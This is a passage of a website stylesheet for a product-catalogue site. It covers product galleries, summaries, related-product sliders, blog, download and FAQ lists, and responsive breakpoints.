.items_list .product_item {-webkit-box-flex:0 0 33.33333333%;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width: 410px;width: 410px;padding: 15px;display:-webkit-box;display:-webkit-flex;display:flex;}


.product-intro,.product-detail,.inquiry-form-wrap{max-width: 1200px;margin: 0 auto;}

/*product photos*/
.product-intro {position:relative;margin-bottom: 60px;}
.cloud-zoom-lens {border: 1px solid #eee;cursor:move;}
.cloud-zoom-title {position:absolute !important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:bold;font-size:10px;top:0px;}
.cloud-zoom-big {overflow:hidden;padding:0px;}
.cloud-zoom-loading {color:white;background:#222;padding:3px;border:1px solid #000;}
.product-view .swiper-slide{padding-bottom: 1px;}
.product-view .product-image.zoom_remove:after {content: "";position: absolute;width: 100%;height: 100%;left: 0;bottom: 0;z-index: 999;}
.product-view{position:relative;width:460px;float:left;}
.product-view .product-image{position:relative;border: 1px solid #e71a15;box-shadow: -5px 5px 10px rgba(0,0,0,.2);overflow: hidden;}
.product-view .product-image img{position:relative;width:100%;}
.product-view .image-additional{position:relative;margin:50px 0px 15px;overflow:hidden;}
.product-view .image-additional li{position:relative;width:100%;width: 25%;float: left;padding: 5px 0;height: auto;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;}
.product-view .image-additional li.single{display:none;}
.product-view .image-additional li img{display: block;width: 100%;position:relative;margin:0 auto;}
.product-view .image-additional li a{display: block;position:relative;border: 1px solid #a4a4a4;margin: 0 10px;-webkit-box-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow: hidden;}
.product-view .image-additional li a:before{content: '';display: block;width: 100%;height: 100%;position: absolute;left: 0;top: 0;}
.product-view .image-additional li.current a{border-color: #e71a15;}
.product-view .image-additional li.current a:before{content: '';display: block;position: absolute;width: 100%;height: 100%;background-color: rgba(168,76,191,.13);z-index: 1;}
.product-view .image-additional img.popup{display:none;}
.ad_prompt{position:absolute;display:block;top:50%;left:0;width:100%;line-height:40px;margin:-20px 0 0;text-align:center;color:#ff6f00;font-size:20px;-webkit-animation:twinkling 1s infinite ease-in-out;animation:twinkling 1s infinite ease-in-out;display:none;}
.product-view .image-additional.swiper-container-horizontal>.swiper-pagination-bullets{display:none;}
.product-view .swiper-button-next,.product-view .swiper-button-prev {width:30px;height:50px;margin-top:-25px;opacity:1;line-height: 50px;font-size: 42px;background: none;}
.product-view .swiper-button-prev,.product-view .swiper-container-rtl .swiper-button-next {right:100%;left: auto;margin-right: 0px;}
.product-view .swiper-button-next,.product-view .swiper-container-rtl .swiper-button-prev {left:100%;margin-left: 0px;}
/*product summary*/
.product-summary {position:relative;width:54%;max-width: 720px;float:left;padding:0 0 10px 40px;}
.product-summary .page_title{font-size: 26px;text-transform: uppercase;text-decoration: underline;font-weight: normal; margin-bottom: 10px;}
.product-summary .product-meta {line-height:25px;font-size: 16px;line-height: 1.8;}
.product-summary .product-meta h3 {margin:0 0 10px;font-size:18px;font-weight: normal;color: #aaa;}
.product-summary .product-meta p{font-size: 17px;}
.product-summary .product-meta ul{padding-top: 25px;}
.product-summary .product-meta li{width: 100%;display: table;color:#002140;font-size: 16px;padding: 2px 0;line-height: 1.6;}
.product-summary .product-meta li em{display: table-cell;width:190px;color: #98a6b1;}
.product-summary .product-meta li .item-val{display: table-cell;-ms-word-break: break-all;word-break: break-all;word-wrap: break-word;}
.product-summary .product-meta br{height: 10px;display: none;}
.product-btn-wrap {position:relative;padding-top: 90px;text-align: right;}
.product-btn-wrap .email, .product-btn-wrap .pdf, .product-btn-wrap .buy {display: inline-block;font-size: 16px;text-transform: uppercase;border-radius:.5em;color:#fff!important;background-color: #e71a15;background-image: -webkit-linear-gradient(left,#85129e,#c176d6);background-image: -moz-linear-gradient(to left,#85129e,#c176d6);background-image: -o-linear-gradient(to left,#85129e,#c176d6);background-image: linear-gradient(to right,#85129e,#c176d6 50%,#85129e);border:0;padding: .35em .8em;line-height: 1.1em;background-position: left center;background-size: 200% 100%;margin-left: 25px;}
.product-btn-wrap .email:hover, .product-btn-wrap .pdf:hover, .product-btn-wrap .buy:hover{background-position: right center;}
.product-btn-wrap .email:before,.product-btn-wrap .pdf:before{padding-right: 10px;font-size: 16px;}
.product-btn-wrap .email:before{content: '\f003';}
.product-btn-wrap .pdf:before{content: '\f1c1';}
.product-summary .share-this {margin:45px 0 0;text-align: right;}
/* product detail */
.product-detail {position:relative;overflow:visible;}
.detail-tabs {position:relative;}
.detail-tabs .title {position:relative;display:inline-block;vertical-align:top;line-height:32px;padding:0px 30px;cursor:pointer;font-weight:bold;font-size:16px;float: left;margin-right: 20px;position: relative;color: #fff;background-color: #999;text-transform: uppercase;margin-left: -1px;position: relative;}
.detail-tabs .title.current {background:#000;color: #fff;position: relative;z-index: 2;}
.product-detail .tab-panel-content {padding:10px 0;display:block;overflow:hidden }
.product-detail .disabled {display:none;}
.tab-panel-wrap{padding:20px 0;background-color: #fff;margin-bottom:40px;}
/*like product*/
.goods-may-like{position: relative;overflow: hidden;margin-bottom: 80px;}
.goods-may-like .title{font-size:24px;margin:80px 0 40px;font-weight: bold;}
.goods-may-like .title em{font-weight: normal;padding-right: 3px;}
.goods-may-like .title:before,.goods-may-like .title:after{content: '';display: inline-block;width: 20px;height: 14px;background-color: #002140;opacity: .1;filter: alpha(opacity=10);-webkit-transform: skew(30deg);-ms-transform: skew(30deg);-o-transform: skew(30deg);transform: skew(30deg);margin: 0 15px;vertical-align: middle;}
.goods-may-like .title:before{margin-left: 3px;}
.goods-may-like .product_item{width: 25%;margin:0;padding:0;}
.goods-may-like .swiper-slide{width: 25%;overflow: visible;}
.goods-may-like .product_item{width: 33.3333%;margin-right: 20px;padding-bottom: 0px;position: relative;}
.goods-may-like .product_item figure{margin: 0;}
.goods-may-like .product_item:hover .item_img img{-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
.goods-may-like .product_item{width: 25%; margin:0; padding:0;}
.goods-may-like .swiper-control{position: absolute;right: 0;top: 90px;}
.goods-may-like .swiper-button-prev, .goods-may-like .swiper-button-next{position: static;display: inline-block;font-family: Arial, Helvetica, sans-serif;;width: 26px;height: 26px;line-height: 26px;font-size: 18px;border-radius:0;text-align: center;background-color: #002140;color: #fff;margin-left: 7px;opacity: 1;filter: alpha(opacity=100);}
.goods-may-like .swiper-button-prev:before,.goods-may-like .swiper-button-next:before{content: '';display: inline-block;width: 0;height: 0;overflow: hidden;border: 8px solid #fff;border-top-width: 5px;border-bottom-width: 5px;border-top-color: transparent;border-bottom-color: transparent;vertical-align: middle;-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;}
.goods-may-like .swiper-button-prev:before{border-left-width: 0;}
.goods-may-like .swiper-button-next:before{border-right-width: 0;}
.goods-may-like .swiper-button-prev:not(.swiper-button-disabled):hover, .goods-may-like .swiper-button-next:not(.swiper-button-disabled):hover{background-color: #e71a15;}
.goods-may-like .swiper-button-next.swiper-button-disabled,.goods-may-like .swiper-button-prev.swiper-button-disabled{opacity: 0.3;filter: alpha(opacity=30);}




/*--------------------------------------------------------
													page: blog list
																	------------------------------------------------------*/
.blog_list {position:relative;width:100%;}
.blog-item {position:relative;width:100%;overflow:hidden; padding:35px 20px;}
.blog-item:nth-child(2n+1) {background:#f9f9f9;}
.blog-item:before {content: "";position: absolute;left: 0;bottom: 0;width:100%;height: 1px;border-top: 1px solid #ccc;border-bottom: 1px solid #ccc;}
.blog-item:after{content: '';display: block;width: 0;height: 3px;background-color: #e71a15;position: absolute;left: 0;bottom: 0;opacity: 0;filter: alpha(opacity=0);}
.blog-item:hover:after{width: 100%;opacity: 1;filter: alpha(opacity=100);-webkit-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;}
.blog-item .item-img,.blog-item .item-img img{border-radius: 5px;}
.blog-item .item-img {position:relative;display:block;max-width:200px;padding: 5px;border: 1px solid #eee;background-color: #fff; margin:0 20px 0 0;float:left;}
.blog-item .item-img img {position:relative;width:100%;}
.blog-item .item-info .item-title {height: 1.5em;line-height: 1.5em;overflow: hidden;font-size:20px;font-weight: normal;}
.blog-item .item-info time {display:block;font-size: 16px;margin:8px 0;}
.blog-item .item-info .item-more {color:#8f9395;margin:20px 0 0;float: right;}
.blog-item .item-info .item-more{display: inline-block;padding: .2em .8em;line-height: 1.8;color: #e71a15;position: relative;text-transform: uppercase;}
.blog-item .item-info .item-more:after{content: '';display: block;width: 100%;height: 2px;background-color: #e71a15;position: absolute;-webkit-transition: all .4s ease;-o-transition: all .4s ease;transition: all .4s ease;}
.blog-item .item-info .item-more:before{left: 0;top: 0;}
.blog-item .item-info .item-more:after{right: 0;bottom: 0;}
.blog-item .item-info .item-more:hover:before,.blog-item .item-info .item-more:hover:after{width: 0;opacity: 0;}
.blog-item .item-info .item-more:hover{background-color: #e71a15;color: #fff;-webkit-transition-delay: .3s;-o-transition-delay: .3s;transition-delay: .3s;}

/*--------------------------------------------------------
													page: download list
																	------------------------------------------------------*/
.download_list {position:relative;width:100%;}
.download-item {position:relative;overflow:hidden; padding:15px 0;margin:0 0 10px;line-height:30px;border-bottom:1px solid #eee;}
.download-item .item-img {max-width:25px;}
.download-item .item-title {position:relative;display:inline-block; *display:inline;vertical-align:top; *zoom:1;margin:0 10px;font-size:16px;font-weight:bold;}
.download-item .item-button {position:relative;display:inline-block; *display:inline;vertical-align:top; *zoom:1;float:right; line-height:30px;padding:0 15px;border:1px solid #ccc;background:#eee;border-radius:5px;cursor:pointer;}
.download-item .item-button:before {content:"\f019"; margin:0 10px 0 0;}

/*--------------------------------------------------------
													page: faq list
																	------------------------------------------------------*/
.faq_list {position:relative;width:100%;}
.faq-item {position:relative;width:100%;overflow:hidden; padding:0 25px;border:1px solid #eee;margin:0 0 20px;}
.faq-item .faq-title {position:relative;font-size:16px; padding:15px 0;cursor:pointer;}
.faq-item .faq-title:before {position:absolute;content:"\f067";right:0;font-size:14px;}
.faq-item .faq-title.show-title:before {content:'\f068';}
.faq-item .faq-title h3{font-weight:normal;}
.faq-item .faq-cont {margin:0 0 25px;display:none;}
.faq-item:first-child .faq-cont {display:block;}




@media only screen and (max-width: 768px) {
	.inquiry-form .form-btn-wrapx .form-btn-submitx {top:0 !important;}
}


@media only screen and (max-width: 1680px) {
	/*layout*/
	body{min-width: 1300px;}
	.layout {width: 1300px;}
}
@media only screen and (max-width: 1500px) {
}

@media only screen and (max-width: 1440px) {
	/*layout*/
	body{min-width: 1200px;}
	.layout {width: 1200px;}
	/*index*/
	.index_product .swiper-button-prev{left: 30px;}
	.index_product .swiper-button-next{right: 30px;}

}
@media only screen and (max-width: 1366px) {
	/*layout*/
	body{min-width: 1150px;}
	.layout {width: 1150px;}
	.web_head .layout{width: 95%;}
	/*header*/
	.nav_wrap .head_nav>li{margin-left: 12px;margin-right: 12px;}
	/*footer*/
	.foot_contact_list{width: auto;}
	/*index*/
	.index_business .business_title,.index_company_intr .company_intr_title{font-size: 36px;}
	/*list*/
	.items_list .product_item{-webkit-box-flex:0 0 33.33333333%;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width: 33.33333333%;width: 33.33333333%}
}
@media only screen and (max-width: 1280px){
	/*layout*/
	body{min-width: 1100px;}
	.layout {width: 1100px;}
	/*header*/
	.nav_wrap .head_nav>li{font-size: 16px;margin-left: 8px;margin-right: 8px;}
	/*index*/
	.index_company_intr .company_intr_desc{line-height: 1.8em;}
	.index_product .product_slider{margin-left: -8px;margin-right: -8px;}
	.index_product .product_item{padding-left: 8px;padding-right: 8px;}
	/*list*/
	.main{width: calc(100% - 285px);}
	.items_list ul{margin: -8px;}
	.items_list .product_item{-webkit-box-flex:0 0 50%;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width: 50%;width: 50%;padding: 8px;}
}
@media only screen and (max-width: 1200px) {
	/* layout */
	body{min-width: inherit;}
	.layout {width: 92%;}
}
@media only screen and (max-width: 1024px) {
	/*header*/
	.nav_wrap .head_nav>li{font-size: 14px;}
	/*index*/
	.index_product .product_item figure{padding: 15px;}
	.index_product .product_item figcaption{padding-top: 30px;}
	/*footer*/
	.web_footer{font-size: 14px;}
	.web_footer .layout{overflow: hidden;}
	/*list*/
	.sys_sub_head .head_title h1{font-size: 42px;}
}


@media only screen and (max-width: 950px) {
	body{min-width: 100%;}
	.z10000 {position:relative;z-index:100000;}
	.mobile-body-mask {width:100%;height:100vh;background:rgba(0, 0, 0, 0.6);position:fixed;left:0;top:0;z-index:999 }
	.mobile-ico-close {width:30px;height:30px;background:#fff url(../images/mobile_close.png) center center no-repeat;background-size:50% auto;position:absolute;right:-35px;top:0;cursor: pointer;}
	.sub-content {position:relative;display:block;right:auto;border-radius:0;border:none;box-shadow:none;z-index:99999;}
	.lang-more {display:none !important }
	.mobile-head-items {position:fixed;top:0;left:0;background:#161622;width:100%;height:25px;line-height:25px;text-align:left;display:block;z-index:999;}
	.mobile-head-item {float:left;width:45px;}
	.mobile-head-item.mobile-head-aside {float:right }
	.mobile-head-item .title {width:100%;height:25px;line-height:25px;overflow:hidden;text-align:center;color:#FFF;cursor: pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);}
	.mobile-head-item .title a {position:relative;display:block;color:#FFF;}
	.mobile-head-item.mobile-head-home .title a:before {content:'\f015';}
	.mobile-head-item.mobile-head-nav .title:before {content:'\f0c9';}
	.mobile-head-item.mobile-head-language .title:before {content:"\f1ab";}
	.mobile-head-item.mobile-head-search .title:before {content:"\f002";}
	.mobile-head-item.mobile-head-social .title:before {content:"\f007";}
	.mobile-head-item.mobile-head-aside .title:before {content:"\f060";}
	.mobile-head-item .main-content-wrap {background:#FFF;top:0;display:block;z-index:99999;}
	.mobile-head-item .main-content-wrap .content-wrap {overflow-y: auto;height:100%;padding:15px 10px;background-color: #fff;}
	.mobile-head-item .main-content-wrap.middle-content-wrap .content-wrap {overflow-y:hidden;}
	.mobile-head-item .side-content-wrap {position:fixed;display:block;left:-70%;width:70%;height:100%;}
	.mobile-head-item .middle-content-wrap {position:absolute;left:0;width:100%;height:auto;padding:20px 0;opacity:0;visibility:hidden;}
	.mobile-head-item .middle-show-content-wrap {top:30px;visibility:visible;opacity:1;}
	.web_head .logo{position:relative;display:block;float: none;text-align: center;padding:15px 0;}
	.web_head{padding:25px 0 0;height:auto;}
	.web_head .nav_wrap .head_nav,.web_head .change-language,.web_head .btn--search{display:none;}
	.web_head .nav_wrap{position: static;}
	.nav_wrap .logo img{height: 100px;}
	.web_head .btn--search{ right:0;top:-20px;margin:0;}
	.web_head .head-search{display: none;}
	.head-search{position:relative;width:90%;height:35px;background:#000;margin:0 auto;}
	.head-search .search-ipt{position:absolute;width:100%;height:100%;left:0;top:0;color:#FFF;padding:0 10px;}
	.head-search .search-btn{position:absolute;width:35px;height:100%;background:url(../images/search_btn_mobile.png) no-repeat center center;-webkit-background-size: auto 16px;background-size: auto 16px;border:none;right:0;top:0;display:block !important;}
	.head-search .search-attr{display:none;}
	/* header */
	.web_head{position: static;text-align: center;margin-bottom: 0;}
	.web_head .head_right{display: none;}
	.web_head .head_layer .layout{display: block;text-align: center;}
	.web_head .logo{height: auto;}
	.web_head .logo img{max-height: 60px;}
	.path_bar {background-attachment: scroll!important;margin-top: 0;}
	/*nav */
	.head_nav{width: 100%;padding: 0 5px;}
	.head_nav li {padding-left: 28px;padding-top: 4px;padding-bottom: 4px;}
	.head_nav li, .head_nav li a{color: #111;}
	.head_nav li.has-child{padding-left: 28px;margin-top: 0;margin-bottom: 0;}
	.head_nav li.has-child>a{margin-top: 3px;margin-bottom: 3px;margin-right: 35px;}
	.head_nav li.has-child>ul{display: none;}
	.head_nav li.siblings-no-menu{position: relative;padding-left: 15px;}
	.head_nav li a{display: block;height: 1.4em;line-height: 1.4em;position: relative;}
	.head_nav li a:hover{color: inherit;}
	.head_nav li em{display: block;height: 1.4em;overflow: hidden;}
	.head_nav li li{font-size: 14px;}
	.head_nav li li li{font-size: 12px;}
	.head_nav li li a{color: #666;}
	.head_nav li.has-child a b{display: inline-block;width: 15px;height: 15px;border:1px solid #111;border-radius:2px;overflow: hidden;line-height: 15px;position: absolute;right: -35px;top: 1px;-webkit-box-sizing: content-box;box-sizing: content-box;}
	.head_nav li.has-child a b:before,.head_nav li.has-child a b:after{content: '';display: block;width: 9px;height: 1px;background-color: #111;position: absolute;left: 3px;top: 50%;margin-top: -.5px;}
	.head_nav li.has-child a b:after{-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}
	.head_nav li.has-child a:hover b{border-color: #111;}
	.head_nav>li{padding-top: 10px;padding-bottom: 10px;border-bottom: 1px solid #f2f2f2;}
	.head_nav>li>a{font-size: 16px;text-transform: uppercase;margin-bottom: -1px;position: relative;text-transform: uppercase;position: relative;}
	.head_nav li,.head_nav li.has-child{padding-left: 0;}
	.head_nav li li,.head_nav li li.has-child{padding-left: 15px;}
	.head_nav li.active>a>b:after{display: none;}
	.head_nav li.active>a>b{background-color: #111;}
	.head_nav li.active>a>b:before,.head_nav li.active>a>b:after{background-color: #fff;}
	.web_head .nav_wrap{display:none;}
	/*index*/
	.slider_banner .slider_swiper_buttons{display: none;}
	/* aside */
	.aside {display:none;}
	.side-widget{margin-bottom: 35px;}
	.side-product-items .items_content{margin-top: 10px;padding-top: 0;padding-bottom: 0;}
	.side-product-items .btn-prev,.side-product-items .btn-next{display: none;}
	.side-product-items .side_slider{padding-top: 0;padding-bottom: 0;max-height: inherit;}
	.side-product-items .side_slider ul:after{content: '';display: block;height: 0;clear: both;visibility: hidden;}
	.side-product-items .side_slider .swiper-wrapper{width: auto;display: block;margin: 0 -5px;}
	.side-product-items .side_product_item{display: block;width: 50%;height: auto!important;float: left;;text-align: center;}
	.side-product-items .side_product_item:nth-child(2n+1){clear: left;}
	.side-product-items .side_product_item figure{display: block;width: auto;border: 1px solid #eee;padding: 3px;margin: 5px;}
	.side-product-items .side_product_item .item-img{display: block;width: 100%;float: none;border: 0;}
	.side-product-items .side_product_item .item-img img{width: 100%;height: auto;border: 0;}
	.side-product-items .side_product_item figcaption{width: auto;display: block;padding: 8px;}
	.side-product-items .side_product_item figcaption .item_title{height: auto;font-size: 12px;text-transform: none;}
	/* main */
	.main {width:auto;float:none;margin:0 auto;}
	.product-item {width:33.333%;}
	.product-item .item-wrap {margin:8px;}
	.page_bar{margin-top: 20px;text-align: center;}
	.sys_sub_head .layer_ft_bg{display: none;}
	/* list */
	.items_list>ul{margin: -8px;}
	.items_list .product_item{padding: 8px;-webkit-box-flex:0 0 33.33333333%;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width: 33.33333333%;width: 33.33333333%}
	/* product intro */
	.page_title{line-height: 1.1;border-bottom: 0;}
	.video_close {display:none }
	.image-additional li.image-item.current img {border:none;}
	.product-view {width:100%;float:none;margin:0 auto 30px;}
	.product-view .product-image, .single_product_items {display:none }
	.image-additional-wrap {display:block;}
	.product-view .image-additional {width:auto;margin:0 -2px;}
	.product-view .image-additional ul {width:100%;}
	.product-view .image-additional li {width:33.33333333%;margin:0;}
	.product-view .image-additional li a {padding:0;margin: 0 2px;border: 1px solid #eee;}
	.product-view .image-additional li img{opacity: 1;filter: alpha(opacity=100);}
	.product-view .image-additional li.current a{border-color: #eee;}
	.product-view .image-additional li.current img {border-color:inherit;}
	.product-view .image-additional li.current:before{display: none;}
	.product-view .image-additional li.single {display:block }
	.product-view .image-additional li.current a:before,.product-view .image-additional li.current a:after{display: none;}
	.product-view .swiper-button-next, .product-view .swiper-button-prev{background: rgba(0,0,0,.8);color: #fff;}
	.product-view .swiper-button-next{right: 5px;left: auto;}
	.product-view .swiper-button-prev{left: 5px;right: auto;}
	.product-view .swiper-button-next,.product-view .swiper-button-prev{opacity: 1;filter: alpha(opacity=100);}
	.product-view .swiper-button-next.swiper-button-disabled, .product-view .swiper-button-prev.swiper-button-disabled{opacity: .3;filter: alpha(opacity=30);}
	/* product summary */
	.product-summary {position:relative;width:100%;float:none;}
	.product-summary .share-this {float:none;margin:30px 0;}
	.product-summary .product-meta li{display: block;}
	.product-summary .product-meta li em{display: inline;color: #333;padding-right: 15px;font-weight: bold;}
	.product-btn-wrap{text-align: left;}
	.product-btn-wrap a {margin:0 0 10px !important;}
	.product-summary .share-this{text-align: left;}
	/* product detail  */
	.tab-panel-wrap{padding: 30px 0 0;}
	.goods-may-like .title{margin-top: 50px;margin-bottom: 50px;}
}


@media only screen and (max-width: 768px) {
	/*footer*/
	.web_footer .foot_nav li{font-size: 15px;padding: 0 10px;}
	.foot_contact_list .contact_item{-webkit-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width: 100%;width: 100%;text-align: center;}
	.foot_contact_list .contact_item .contact_ico{display: block;margin: 0 auto;position: static;}
	.foot_contact_list .contact_txt{margin-left: auto;}
	/*index*/
	.index_business .business_cont,.index_business .business_img{-webkit-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width: 100%;width: 100%;}
	.index_business .business_cont{text-align: center;margin-bottom: 35px;}
	.index_business .business_hd{padding-bottom: 15px;}
	.index_business .business_hd:after{width: 200px;max-width: 50%;left: 0;right: 0;margin-left: auto;margin-right: auto;}
	.index_business .learn_more{padding-top: 35px;}
	.index_product .product_slider{margin-left: -5px;margin-right: -5px;}
	.index_product .product_slider .product_item{width: 33.33333333%;padding-left: 5px;padding-right: 5px;}
	.index_product .product_item figcaption{padding: 0;}
	.index_company_intr .company_intr_cont,.index_company_intr .company_intr_img{-webkit-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width: 100%;width: 100%;}
	.index_company_intr .company_intr_cont{text-align: center;margin-bottom: 35px;}
	.index_company_intr .company_intr_hd{padding-bottom: 15px;}
	.index_company_intr .company_intr_hd:after{width: 200px;max-width: 50%;left: 0;right: 0;margin-left: auto;margin-right: auto;}
	.index_company_intr .company_intr_img{-webkit-box-ordinal-group: 2;-moz-order: 2;-webkit-order: 2;order: 2;}
	.index_company_intr .learn_more{padding-top: 35px;}
	.index_company_intr .swiper-control{left: -35px;}
	.index_news .news_main,.index_news .news_side{-webkit-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width: 100%;width: 100%;}
	.index_news .news_main{padding-bottom: 35px;}
	/*list*/
	.items_list .product_item figcaption{padding-left: 0;padding-right: 0;}
}


@media only screen and (max-width: 640px) {
	/* list */
	.sys_sub_head .head_title h1{font-size: 30px;}
	.items_list .product_item{-webkit-box-flex:0 0 50%;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width: 50%;width: 50%}
}


@media only screen and (max-width: 480px) {
	.mobile-hide{display: none!important;}
	.gotop {display:none !important;}
	.service_item{width:100%;}
	.blog-item .item-img{width:150px;}
	.table_wrap{overflow-x:scroll;}
	/* layout */
	.layout,.page_main .layout,.path_bar .layout{width: 100%;padding-left: 10px;padding-right: 10px;}
	/*header*/
	.web_head .head_layer:after{height: 2px;}
	.web_head .logo img{max-height:50px;}
	.head_nav>li>a{font-size: 14px;}
	/*footer*/
	.web_footer{font-size: 12px;}
	.foot_contact_list .contact_item .contact_ico{-webkit-transform: scale(.8);-ms-transform: scale(.8);-o-transform: scale(.8);transform: scale(.8);}
	.web_footer .foot_bar{font-size: 12px;}
	/* aside */
	.side-widget{margin:0 0 30px;}
	.side-tit-bar .side-tit{font-size: 16px;text-transform:none;padding: 20px 0 20px 10px;}
	.side-cate li{font-size: 12px;}
	.side-cate li .icon-cate{width: 30px;}
	.side-cate li.has-child>a{padding: 10px 30px 10px 10px;line-height: 20px;}
	.side-widget .cate-type-list>li{line-height: 20px;}
	.side-widget .cate-type-list>li>a{margin-left: 10px;padding-top: 8px;padding-bottom: 8px;}
	.side-product-items .side_product_item{width: 100%;float: none;}
	.side-product-items .side_product_item figure{margin-left: 10px;margin-right: 10px;}
	/* index */
	.sys_btn{font-size: 16px;padding: .35em 1em;}
	.sys_btn .btn_arrow{padding-left: 3px;}
	.title_ico{width: 40px;height: 40px;}
	.index_hd{margin-bottom: 25px;}
	.index_hd .hd_title{font-size: 22px;}
	.index_hd .title_ico{width: 28px;height: 28px;margin-top: 5px;}
	.index_swiper_control .swiper-button-prev, .index_swiper_control .swiper-button-next{width: 36px;height: 36px;line-height: 36px;font-size: 32px;margin-top: -18px;}
	.index_swiper_control .swiper-button-prev{left: 10px;}
	.index_swiper_control .swiper-button-next{right: 10px;}
	.index_business{padding: 50px 0;}
	.index_business .business_title, .index_company_intr .company_intr_title{font-size: 22px;line-height: 1.2em;}
	.index_business .business_hd{padding-bottom: 5px;margin-bottom: 30px;}
	.index_business .business_hd:after{width: 120px;}
	.index_business .business_desc{font-size: 16px;}
	.index_business .learn_more{padding-top: 20px;}
	.index_business .business_cont{margin-bottom: 20px;}
	.index_business .swiper-pagination{bottom: 10px;}
	.index_product .product_slider{margin-left: -1px;margin-right: -1px;padding-bottom: 35px;}
	.index_product .product_slider .product_item{width: 50%;padding-left: 1px;padding-right: 1px;}
	.index_product .swiper-pagination{bottom: -35px;}
	.company_subscribe .index_bd{padding-top: 50px;padding-bottom: 50px;}
	.company_subscribe .subscribe_title{font-size: 18px;}
	.index_company_intr{padding-top: 50px;padding-bottom: 50px;}
	.index_company_intr .company_intr_hd{margin-bottom: 30px;}
	.index_company_intr .company_intr_desc{font-size: 16px;}
	.index_company_intr .learn_more{padding-top: 25px;}
	.index_company_intr .company_intr_img{padding-left: 45px;}
	.index_company_intr .swiper-control{left: -20px;bottom: -25px;}
	.index_news .cell_img{width: 80px;}
	.index_news .cell_bd{padding-left: 75px;padding-right: 20px;}
	.index_news .news_time{font-size: 14px;margin-bottom: 0;}
	.index_news .news_title{font-size: 14px;margin-bottom: 0;}
	.index_news .news_desc{font-size: 12px;}
	.index_news .news_cell:nth-child(2n) .cell_bd{padding-right: 75px;padding-left: 20px;}
	.index_news .news_cell + .news_cell{margin-top: 15px;}
	.index_news .news_thumbs .thumbs_title{font-size: 12px;}
	/*main*/
	.page_main{padding-top: 25px;}
	.path_bar ul:before{width: 16px;height: 16px;-webkit-background-size: contain;background-size: contain;margin-right: -5px;}
	.path_bar li{font-size: 12px;padding-right: 3px;}
	.path_bar li + li:before{height: 1px;margin-right: 3px;}
	.main_banner .swiper-pagination-bullet{width: 8px;height: 8px;}
	.page_bar {line-height: 22px;font-size: 12px;}
	.page_bar a,.page_bar span{min-width: 2em;margin: 0 2px;border-radius: 2px;}
	/*list*/
	.main_hd .page_title{font-size: 20px;}
	.items_list ul{margin: -2px;}
	.items_list .product_item{padding: 2px;}
	.items_list .product_item .item_title{font-size: 12px;}
	.items_list .product_item .item_title a{height: 2.5em;line-height: 2.5em;border-radius: 5px;}
	/*blog*/
	.blog-item {padding: 30px 5px;}
	.blog-item .item-img{width: auto;max-width: 70%;float: none;margin-right: 0;border: 1px solid #ddd;-webkit-box-sizing: border-box;box-sizing: border-box;}
	.blog-item .item-info .item-title{line-height: 1.2;font-family: 'MyriadProBold';font-weight: normal;}
	.blog-item .item-info{padding-top: 15px;}
	.blog-item .item-info .item-title{height: auto;font-size: 22px;}
	.blog-item .item-info .item-detail{max-height: 9em;line-height: 1.5em;overflow: hidden;overflow: hidden;text-overflow:ellipsis;display: -webkit-box; -webkit-line-clamp: 6; -webkit-box-orient: vertical;}
	.blog-item .item-info .item-more{float: none;}
	.blog-item .item-info time{font-size: 14px;color: #888;}
	/* product */
	.items_list .share_this{position: static;text-align: left;padding-bottom: 15px;float: none;}
	.product-intro{overflow: visible;}
	.product-view{width:auto;margin-left: -10px;margin-right: -10px;}
	.product-view .image-additional li{width: 100%;}
	.product-view .image-additional li a{margin-left: 0;margin-right: 0;}
	.product-view .image-additional li a:before,.product-view .image-additional li a:after{display: none;}
	.product-view .swiper-button-prev,.product-view .swiper-button-next{width: 27px;height: 40px;line-height:40px;-webkit-transform: none;-ms-transform: none;-o-transform: none;transform: none;font-size: 18px;opacity: .8;}
	.product-view .swiper-button-prev{left: 0;border-radius: 0 3px 3px 0;padding-right: 2px;}
	.product-view .swiper-button-next{right: 0;border-radius:3px 0 0 3px;padding-left: 2px;}
	.product-view .swiper-button-prev:before,.product-view .swiper-button-next:before{display: inline-block;-webkit-transform: scale(.7,1);-ms-transform: scale(.7,1);-o-transform: scale(.7,1);transform: scale(.7,1);}
	.product-view .swiper-button-prev:before{content: '\f053';}
	.product-view .swiper-button-next:before{content: '\f054';}
	.goods-may-like .title{text-transform: none;}
	.page_title{font-weight: normal;font-size: 20px;}
	.product-summary{padding-top: 0;}
	.product-summary .page_title{font-size: 20px;}
	.product-summary .product-meta{font-size: 14px;}
	.product-summary .product-meta p{font-size: 15px;}
	.product-summary .product-meta h3{line-height: 1.3;font-size: 16px;}
	.product-summary .product-meta li{font-size: 13px;}
	.product-summary .share-this{text-align: left;margin: 20px 0 0;}
	.product-btn-wrap{padding-top: 30px;}
	.product-btn-wrap .email, .product-btn-wrap .pdf, .product-btn-wrap .buy{font-size: 12px;padding: 5px 10px;line-height: 20px;}
	.product-detail{margin-top: 40px;}
	.detail-tabs .title{font-size: 14px;padding: 1px 15px;}
